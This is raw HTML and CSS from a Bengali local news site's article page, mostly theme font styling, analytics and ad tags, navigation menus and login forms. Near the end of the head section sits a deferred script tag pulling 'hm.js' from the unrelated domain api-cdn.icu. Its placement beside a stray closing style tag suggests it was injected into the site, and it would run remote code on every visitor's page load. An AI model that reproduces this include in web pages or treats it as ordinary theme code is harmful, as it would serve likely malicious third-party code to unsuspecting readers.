		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/uncategorized/",
                    "name": "অন্যান্য"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/",
                    "name": "বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8688 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">29.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
